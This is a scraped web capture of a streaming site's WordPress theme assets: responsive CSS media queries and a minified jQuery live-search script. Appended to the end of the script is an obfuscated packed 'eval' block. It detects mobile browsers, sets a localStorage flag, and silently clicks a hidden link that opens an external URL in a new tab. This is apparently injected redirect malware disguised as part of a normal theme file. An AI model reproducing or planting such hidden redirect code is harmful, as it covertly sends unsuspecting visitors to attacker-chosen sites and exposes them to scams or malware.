        margin-bottom: 10px
    }
    .user_edit_control ul li a.selected:before {
        border-width: 10px;
        margin-left: -10px
    }
    .user_edit_control {
        margin-bottom: 20px
    }
    .user_edit_control ul li a {
        padding: 13px 0;
        font-size: 13px
    }
    form.update_profile {
        padding: 20px 30px
    }
    .page_user nav.user ul li a {
        padding: 10px 15px;
        font-weight: 300;
        width: 100%;
        text-align: center;
        font-size: 17px
    }
    form.update_profile fieldset {
        padding: 0;
        margin-bottom: 10px
    }
    .page_user {
        width: 100%;
        padding: 3px 0;
        margin: 0
    }
    .page_user header.user .box {
        height: 70px;
        padding: 10px
    }
    .page_user header.user .box .contenido .name h2 {
        font-size: 18px;
        line-height: 25px
    }
    .page_user header.user .box .gravatar {
        width: 50px
    }
    .page_user header.user .box .contenido {
        padding-left: 60px
    }
    .page_user header.user .box .contenido .name {
        display: none
    }
    .page_user header.user .box .contenido .name p {
        display: none
    }
    .page_user header.user .box .contenido .info {
        width: 100%
    }
    .page_user header.user .box .contenido .info span {
        margin: 4px 0
    }
    .ds1 .content {
        margin-left: 0
    }
    .fix_playerx {
        margin-top: 0
    }
    #single .episodes_cont .sbox {
        padding: 20px
    }
    header.main,
    footer.main,
    .module .content .items .item:hover>.dtinfo,
    .pagination {
        display: none
    }
    .resppages {
        display: block
    }
    .module .content,
    .module .sidebar {
        width: 100%;
        margin-left: 0;
        padding: 10px;
        border-right: 0
    }
    #contenedor {
        width: 100%;
        margin: 53px auto 0
    }
    .module {
        margin-bottom: 0;
        margin-top: -2px
    }
    .contact,
    .account {
        margin: 0
    }
    .contact .wrapper {
        padding: 20px
    }
    .module .sidebar {
        position: relative
    }
    #single {
        margin-bottom: 0
    }
    ul.main_links li a.active {
        border-left: 0;
        border-radius: 3px;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px
    }
    header.responsive,
    .search_responsive {
        display: block
    }
    .sidblock,
    .formblock {
        display: block!important;
        -moz-transition: top .4s ease-in-out;
        -o-transition: top .4s ease-in-out;
        -webkit-transition: top .4s ease-in-out;
        -ms-transition: top .4s ease-in-out;
        transition: top .4s ease-in-out
    }
    #single .content {
        width: 100%;
        border-right: 0!important
    }
    #single .sidebar {
        width: 100%;
        border-left: 0!important;
        margin-left: 0;
        position: relative
    }
    .single-page {
        margin-top: 0
    }
    .nav_items_module {
        margin-left: 15px
    }
    .nav_items_module a.btn {
        font-size: 25px;
        border: solid 1px rgba(136, 136, 136, 0.3);
        padding: 0 12px;
        margin: 0 2px
    }
    .module .content header span,
    .module .content header {
        line-height: 30px
    }
}
@media only screen and (max-width: 667px) {
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 3)
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/2)
    }
    .requests .content .items .item {
        width: calc(100%/4)
    }
    .dt_social_single a.whatsapp {
        display: block
    }
    .sheader .poster {
        width: 110px
    }
    .sheader .data {
        width: calc(100% - 130px);
        margin-left: 130px
    }
    .items_glossary .items .item {
        width: calc(100% / 4)
    }
}
@media only screen and (max-width: 600px) {
    .requests nav {
        padding: 0
    }
    .requests .content .items {
        padding: 0
    }
    .requests .content .items .item {
        width: calc(100%/3)
    }
    .requests nav h1 {
        width: 100%;
        border-bottom: solid 1px rgba(0, 0, 0, 0.1);
        margin-bottom: 20px;
        padding-bottom: 10px
    }
    .requests nav ul {
        float: left
    }
    .link_sharing {
        width: 100%;
        top: 0;
        margin-left: 0;
        left: 0;
        position: absolute;
        margin-top: -53px;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .account .sidebar {
        width: 170px
    }
    .account .content {
        width: calc(100% - 170px);
        margin-left: 170px
    }
    article.simple {
        width: calc(100% / 3)
    }
    .blog-list-items .entry {
        width: 100%
    }
    .report-video-active {
        width: 100%;
        left: 0;
        top: 0;
        margin-top: 0;
        margin-left: 0;
        position: absolute
    }
}
@media only screen and (max-width: 540px){
    .report_modal .box {
        width: 100%;
        top: 0;
    }
    .user_control {
        float: left;
        width: 100%;
        margin-left: 0
    }
    .user_control a {
        width: 50%;
        text-align: center
    }
    .user_control a:first-child {
        border-left: 0
    }
    .user_control a span {
        margin-left: 0;
        padding: 0 20px
    }
    a.report-video span,
    .dt_social_single a b {
        display: none
    }
    .owl-theme .owl-controls .owl-page span {
        width: 10px
    }
    .starstruck-wrap {
        display: none
    }
    .slider article.item {
        width: 100%
    }
    .module .content .items .item {
        width: calc(100%/ 3);
        padding: 5px
    }
    .se_rating,
    span.sl-wrapper,
    .grid-container .form-description,
    .player_sist .control span.views {
        display: none
    }
    .custom_fields {
        width: 100%
    }
    .custom_fields b.variante {
        width: 100%
    }
    .custom_fields span.valor {
        width: 100%;
        margin-top: 15px
    }
    ul.smenu {
        padding: 10px;
        width: 100%
    }
    ul.smenu li {
        width: 50%;
        padding: 2px
    }
    ul.smenu li a {
        text-shadow: none;
        font-size: 14px;
        font-weight: 500;
        text-align: center;
        padding: 10px 15px
    }
    ul.smenu li a.selected {
        margin-bottom: 0
    }
    .link_sharing p input[type=submit] {
        width: 100%
    }
    .no-result h2 {
        font-size: 20px
    }
    .no-result {
        padding: 10px
    }
    .posts {
        padding: 20px
    }
    .player_sist {
        margin: 0
    }
    .person {
        width: 100%
    }
}
@media only screen and (max-width: 480px) {
    .items_glossary .items .item {
        width: calc(100% / 3)
    }
    .login_box {
        width: 100%;
        top: 50px;
        left: 0;
        margin-left: 0
    }
    form.update_profile fieldset input[type=submit] {
        width: 100%
    }
    .pag_episodes .item a span {
        display: none
    }
    .module .content .items .episodes {
        width: 50%;
        padding: 5px
    }
    .account .sidebar {
        position: relative;
        width: 100%
    }
    .account .content {
        width: 100%;
        margin-left: 0;
        padding: 15px
    }
    .epiheader .epidata h3 {
        font-size: 25px
    }
    .top-imdb-list {
        width: 100%
    }
    .tleft {
        padding-right: 10px;
        border-right: 0
    }
    .tright {
        padding-left: 10px
    }
    .result-item article {
        padding-left: 110px
    }
    .result-item article .image {
        width: 90px;
        height: 90px
    }
    .player_sist .control span.qualityx {
        display: none
    }
}
@media only screen and (max-width: 424px) {
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 3)
    }
    .dt_social_single span {
        display: none
    }
    .requests .content .items .item {
        width: calc(100%/2);
        padding: 5px
    }
    .module .content .items .episodes {
        width: 50%;
        padding: 5px
    }
    .posts .meta .views {
        display: none
    }
    .dt_social_single a {
        margin-right: 0;
        border-radius: 0;
        width: calc(100%/4);
        text-align: center;
        padding: 13px 0
    }
    .dt_social_single a i {
        float: initial;
        font-size: 20px
    }
    .dt_social_single {
        text-align: center;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 1
    }
}
@media only screen and (max-width: 320px) {
    .module .content .items .episodes {
        width: 100%;
        padding: 5px
    }
    .module .content .items .item {
        width: calc(100%/ 3)
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/1)
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3
body_size: 2541
content:
!function(o){var a,s=function(s,e){clearTimeout(a),a=setTimeout(s,e)},e=!1;function t(){var s=o("#term").val(),e=o("#page").val(),a=o("#type").val(),t=o("#nonce").val(),i=o("#action").val();o("#get_requests").find("span").addClass("icons-spinner9").addClass("loading"),o.ajax({url:dtAjax.url,type:"POST",data:{type:a,term:s,page:e,nonce:t,action:i},error:function(s){console.log(s)},success:function(s){o("#get_requests").find("span").removeClass("icons-spinner9").removeClass("loading"),o("#discover_results").html(s),o(".get_content_dbmovies").click(function(){var e,s,a,t=o(this).data("id"),i=o(this).data("type"),n=o(this).data("nonce");s=i,a=n,o("#tmdb-"+(e=t)).html('<div class="itm-exists">'+dtAjax.loading+"</div>"),o.ajax({url:dtAjax.url,type:"POST",data:{id:e,type:s,nonce:a,action:"dbmovies_post_requests"},error:function(s){console.log(s)},success:function(s){console.log(s),o("#tmdb-"+e).html('<div class="itm-exists">'+dtAjax.ready+"</div>")}})})}})}enterActive=!(a=0),o('input[name="s"]').on("input",function(){var n=this.value;s(function(){return n.length<=2?(o(dtGonza.area).hide(),void o(dtGonza.button).find("span").removeClass("icons-spinner9").removeClass("loading")):void(e||(e=!0,1==dtGonza.livesearchactive&&(o(dtGonza.button).find("span").addClass("icons-spinner9").addClass("loading"),o(dtGonza.area).find("ul").addClass("process").addClass("noselect"),o.ajax({type:"GET",url:dtGonza.api,data:"keyword="+n+"&nonce="+dtGonza.nonce,dataType:"json",success:function(s){var e,a,t,i;s.error?o(dtGonza.area).hide():(o(dtGonza.area).show(),e='<span class="icon-search-1">'+n+"</span>",t='<li class="ctsx"><a class="more live_search_click" data-search="searchform">'+(a=dtGonza.more.replace("%s",e))+"</a></li>",moreText2='<li class="ctsv"><a class="more live_search_click" data-search="form-search-resp">'+a+"</a></li>",i=[],o.each(s,function(s,e){name="",date="",imdb="",!1!==e.extra.date&&(date='<span class="release">('+e.extra.date+")</span>"),!1!==e.extra.imdb&&(imdb='<div class="imdb"><span class="icon-star"></span> '+e.extra.imdb+"</div>"),i.push('<li id="'+s+'"><a href="'+e.url+'" class="clearfix"><div class="poster"><img src="'+e.img+'" /></div><div class="title">'+e.title+date+"</div>"+imdb+"</a></li>")}),o(dtGonza.area).html("<ul>"+i.join("")+t+"</ul>"))},complete:function(){enterActive=e=!1,o(dtGonza.button).find("span").removeClass("icons-spinner9").removeClass("loading"),o(dtGonza.area).find("ul").removeClass("process").removeClass("noselect")}}))))},500)}),o(document).on("click",".live_search_click",function(){var s=o(this).data("search");0!=s&&o("#"+s).submit()}),o(document).on("keypress","#search-form",function(s){if(enterActive)return 13!=s.keyCode}),o(document).click(function(){o(event.target);0==o(event.target).closest('input[name="s"]').length?o(dtGonza.area).hide():o(dtGonza.area).show(),0==o(event.target).closest(".lglossary").length?(o(".items_glossary").hide(),o(".lglossary").removeClass("active")):o(".items_glossary").show()}),o(document).on("click",".post-request",function(){o(".post_request").show(),o("#post_request_archive").html('<div class="load_event">'+dtAjax.loading+"</div>");var s=o(this).data("id");o.ajax({url:dtAjax.url,type:"POST",data:{id:s,action:"dbmovies_post_archive"},error:function(s){console.log(s)},success:function(s){o("#post_request_archive").html(s),o(".backdrop").click(function(){o(".post_request").hide()})}})}),o("#discover_requests").keyup(function(){return s(function(){t()},500),!1}),o("#discover_requests").submit(function(){return t(),!1}),o(document).on("click",".lglossary",function(){var s=o(this).data("glossary"),e=o(this).data("type");o(".lglossary").removeClass("active"),o(this).addClass("active"),o(".items_glossary").show(),o(".items_glossary").html('<div class="onloader"></div>'),o.ajax({type:"GET",url:dtGonza.glossary,data:"term="+s+"&nonce="+dtGonza.nonce+"&type="+e,dataType:"json",success:function(s){if(s.error)return o(".items_glossary").hide(),void o(".lglossary").removeClass("active");o(".items_glossary").show();var a=[];o.each(s,function(s,e){imdb="",!1!==e.imdb&&(imdb='<div class="rating"><i class="icon-star"></i> '+e.imdb+"</div>"),a.push('<div id="'+s+'" class="item"><a href="'+e.url+'"><div class="poster"><img src="'+e.img+'"/>'+imdb+'</div></a><div class="data"><h3>'+e.title+"</h3><span>"+e.year+"</span></div></div>")}),o(".items_glossary").html('<div class="items animation-2">'+a.join("")+"</div>")}})}),o(document).keyup(function(s){27==s.keyCode&&(o(".post_request").hide(),o(".items_glossary").hide(),o(".items_glossary").html(" "),o(".lglossary").removeClass("active")),39==s.keyCode&&o("#nextpagination").trigger("click"),37==s.keyCode&&o("#prevpagination").trigger("click")})}(jQuery);

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))